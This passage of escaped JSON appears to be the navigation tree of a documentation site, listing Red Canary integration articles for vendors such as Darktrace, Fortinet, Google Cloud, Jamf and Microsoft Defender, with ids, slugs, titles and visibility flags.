Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"CrowdStrike\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"fb81fba7-1c20-45bd-85af-774192c985d5\",\"order\":6,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2294a42f-6480-4fef-9a29-6c5af7f2de39\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"fb81fba7-1c20-45bd-85af-774192c985d5\",\"slug\":\"integrate-darktrace-activeai-security-platform-with-red-canary\",\"title\":\"Integrate Darktrace ActiveAI Security Platform with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Darktrace\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9b1b0d94-4325-42c8-998c-d96c2cb01c2e\",\"order\":7,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"86b35ce1-f861-4395-907c-c5ffdae731ac\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"9b1b0d94-4325-42c8-998c-d96c2cb01c2e\",\"slug\":\"integrate-dragos-with-red-canary\",\"title\":\"Integrate Dragos with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Dragos\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6fe183de-d815-48b6-80f3-c52d460911fc\",\"order\":8,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6552e2da-e187-40b9-bbad-89613fc20f18\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0e7c8cbc-a67a-4a88-acc1-f5fa5572a8e7\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"6552e2da-e187-40b9-bbad-89613fc20f18\",\"slug\":\"integrate-extrahop-reveal-x-enterprise-with-red-canary\",\"title\":\"Integrate ExtraHop Enterprise with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"6fe183de-d815-48b6-80f3-c52d460911fc\",\"title\":\"Enterprise\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c8f240a5-d2d7-457f-9182-a9ab88a885da\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"30546e7f-c0c1-47eb-a1d0-f4eba9d8ecd4\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"c8f240a5-d2d7-457f-9182-a9ab88a885da\",\"slug\":\"integrate-extrahop-revealx-with-red-canary\",\"title\":\"Integrate ExtraHop RevealX with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"6fe183de-d815-48b6-80f3-c52d460911fc\",\"title\":\"RevealX\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"ExtraHop\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"3e7382a3-6207-4807-a52c-44c04f5f24a0\",\"order\":9,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a78e8038-435e-4bb4-80a9-121f445c2f24\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"3e7382a3-6207-4807-a52c-44c04f5f24a0\",\"slug\":\"integrate-fortinet-fortigate-via-fortianalyzer-with-red-canary\",\"title\":\"Integrate Fortinet FortiGate via FortiAnalyzer with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8e3811b8-008a-47fc-a75e-923116de59ae\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"3e7382a3-6207-4807-a52c-44c04f5f24a0\",\"slug\":\"integrate-fortinet-fortigate-with-red-canary\",\"title\":\"Integrate Fortinet FortiGate with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Fortinet\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"296deb8c-e565-44b9-9007-cd7814c4581a\",\"order\":10,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5fefc064-14dd-47ea-a642-7726b97bb974\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"9fe855a1-bbc2-43f7-9061-58af4672e1c5\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5fefc064-14dd-47ea-a642-7726b97bb974\",\"slug\":\"integrate-google-cloud-platform-gcp-with-red-canary\",\"title\":\"Integrate Google Cloud Platform (GCP) with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"6b6e5e54-1bbd-49c8-8a30-0a20a3a65f24\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5fefc064-14dd-47ea-a642-7726b97bb974\",\"slug\":\"gcp-resource-discovery-tool\",\"title\":\"GCP Resource Discovery Tool\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"296deb8c-e565-44b9-9007-cd7814c4581a\",\"title\":\"Google Cloud Platform (GCP)\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"87701105-d531-4cd8-84cc-7e929f8df7e3\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1e2e11e3-1219-4b10-956f-345b8cf45166\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"87701105-d531-4cd8-84cc-7e929f8df7e3\",\"slug\":\"integrate-google-workspace-with-red-canary\",\"title\":\"Integrate Google Workspace with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"296deb8c-e565-44b9-9007-cd7814c4581a\",\"title\":\"Workspace\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Google\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8e9d4b8d-3569-4926-9413-f6fe8762d57d\",\"order\":11,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5f663a43-d598-4bc1-9c2b-65163be3c0a9\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"8e9d4b8d-3569-4926-9413-f6fe8762d57d\",\"slug\":\"how-red-canary-works-with-jamf\",\"title\":\"How Red Canary Works with Jamf\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"bf028601-ff1b-4363-a920-6a7383fabe97\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"8e9d4b8d-3569-4926-9413-f6fe8762d57d\",\"slug\":\"integrate-jamf-edr-with-red-canary\",\"title\":\"Integrate Jamf EDR with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"43e9e05b-6dbc-46ed-a2ff-0b08cc162d1b\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"8e9d4b8d-3569-4926-9413-f6fe8762d57d\",\"slug\":\"configure-a-macos-sensor-with-red-canary\",\"title\":\"Configure a macOS Sensor with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Jamf\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ac1dd324-eeab-4381-8581-cde6c1cb8b8e\",\"order\":12,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d3f36e91-6de9-43f3-9ec7-9e289ee10d8e\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"ac1dd324-eeab-4381-8581-cde6c1cb8b8e\",\"slug\":\"integrate-lacework-with-red-canary\",\"title\":\"Integrate Lacework Polygraph with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Lacework\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"order\":13,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"66d6e891-5589-4dbe-bb28-9bc5c0b52b2f\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"10bade57-5e6e-449e-b3b9-0aa58cf769e0\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"66d6e891-5589-4dbe-bb28-9bc5c0b52b2f\",\"slug\":\"permission-requirements-for-microsoft\",\"title\":\"Permission Requirements for Microsoft\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"047259ea-47ea-4624-879d-ddcc6d777e7b\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"66d6e891-5589-4dbe-bb28-9bc5c0b52b2f\",\"slug\":\"license-requirements-for-microsoft\",\"title\":\"License Requirements for Microsoft\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Requirements\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5bf7f355-fcbe-47ef-9e8f-843a3a1ebd4d\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f00b29aa-3b13-4331-a460-e9337e4c5bd0\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5bf7f355-fcbe-47ef-9e8f-843a3a1ebd4d\",\"slug\":\"how-microsoft-azure-works-with-red-canary\",\"title\":\"How Microsoft Azure Works with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"dd5663bf-9070-4ee2-b4c4-c4c91f3d9b0c\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5bf7f355-fcbe-47ef-9e8f-843a3a1ebd4d\",\"slug\":\"integrate-with-microsoft-azure\",\"title\":\"Integrate Microsoft Azure with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"35cc52ec-569f-47d8-997f-d934271f4d39\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5bf7f355-fcbe-47ef-9e8f-843a3a1ebd4d\",\"slug\":\"azure-resource-discovery-tool\",\"title\":\"Azure Resource Discovery Tool\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"39e25641-27ae-4af9-bca1-de5617641c05\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5bf7f355-fcbe-47ef-9e8f-843a3a1ebd4d\",\"slug\":\"navigate-tag-policy-exceptions-in-microsoft-defender-for-cloud\",\"title\":\"Navigate Tag Policy Exceptions in Microsoft Defender for Cloud\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2562dd1e-8216-4a92-8ab5-2c0bd9210f64\",\"order\":6,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5bf7f355-fcbe-47ef-9e8f-843a3a1ebd4d\",\"slug\":\"response-actions-for-entra-id-1\",\"title\":\"Response Actions for Entra ID\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5d25b2cd-3ed3-40e2-a9da-aa6186276f60\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5bf7f355-fcbe-47ef-9e8f-843a3a1ebd4d\",\"slug\":\"response-actions-for-entra-id-protection-1\",\"title\":\"Response Actions for Entra ID Protection\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Azure\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1e8ceba0-e99b-4f57-a97c-9d7db0172422\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f6169997-9b9b-4c8b-aa6e-61a0dcb018f2\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"1e8ceba0-e99b-4f57-a97c-9d7db0172422\",\"slug\":\"red-canary-plugin-for-microsoft-copilot-for-security\",\"title\":\"Enable the Red Canary Plugin for Microsoft Copilot for Security\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Copilot for Security\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"fa3247d6-5cb9-4fec-89ce-1f414c646f22\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"1b08ef63-2975-4007-822a-95fc8df1005d\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"fa3247d6-5cb9-4fec-89ce-1f414c646f22\",\"slug\":\"integrate-microsoft-defender-for-cloud-apps-with-red-canary\",\"title\":\"Integrate Microsoft Defender for Cloud Apps with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Defender for Cloud Apps\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"17dce0b4-60fb-44fd-87f1-5549a26023a9\",\"order\":6,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0e67857e-e454-4fd0-910f-be6bc538d642\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"17dce0b4-60fb-44fd-87f1-5549a26023a9\",\"slug\":\"integrate-microsoft-defender-for-cloud-with-red-canary\",\"title\":\"Integrate Microsoft Defender for Cloud with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"31990907-ee5f-4e36-968f-e9e9e687778b\",\"title\":\"Defender for Cloud\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2dec20eb-cf82-4b8d-9fca-292e61ebfde4\",\"order\":7,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8e12f318-45a5-4a15-8326-61e868558b07\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2dec20eb-cf82-4b8d-9fca-292e61ebfde4\",\"slug\":\"how-red-canary-works-with-microsoft-defender-for-endpoint\",\"title\":\"How Red Canary Works with Microsoft Defender for Endpoint\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8f0abb39-c540-4db3-9467-be70e0e08446\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2dec20eb-cf82-4b8d-9fca-292e61ebfde4\",\"slug\":\"microsoft-provisioning-faq\",\"title\":\"Microsoft Provisioning FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f4f1118d-2614-4597-8d7b-bf630257cb4f\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2dec20eb-cf82-4b8d-9fca-292e61ebfde4\",\"slug\":\"integrate-red-canary-to-microsoft-defender-for-endpoint\",\"title\":\"Integrate Microsoft Defender for Endpoint with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"bd2cfe80-69f2-4cc7-9e21-437ee8d04040\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2dec20eb-cf82-4b8d-9fca-292e61ebfde4\",\"slug\":\"microsoft-defender-faq\",\"title\":\"Microsoft Defender FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"order\":7,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8ee6bb1e-7ce3-42af-a411-8f0f61ff3bb9\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"slug\":\"install-and-uninstall-the-microsoft-defender-for-endpoint-sensor\",\"title\":\"Install and Uninstall the Microsoft Defender for Endpoint Sensor\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ff22583d-0b48-42c9-aed7-ea046f75ab6b\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"slug\":\"microsoft-network-protection\",\"title\":\"Enable Microsoft Network Protection in Microsoft Defender\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"611e01db-b886-4819-aa05-a73b612cfc35\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"437487cf-b40a-4e64-9102-d8fed66ab0fa\",\"slug\":\"configuration-essentials\",\"title\":\"Configuration 